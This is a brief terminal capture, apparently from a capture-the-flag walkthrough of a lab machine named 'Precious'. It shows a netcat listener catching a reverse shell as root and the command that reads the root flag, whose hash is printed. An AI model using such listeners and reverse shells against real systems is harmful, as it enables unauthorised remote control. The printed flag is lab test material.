 ┌──(kali㉿kali)-[~/Precious]
└─$ rlwrap nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.189] 53302
root@precious:/tmp# whoami
whoami
root
root@precious:/tmp# cat /root/root.txt
cat /root/root.txt
d23ee717efdab999ba6b6caac34450e9
root@precious:/tmp#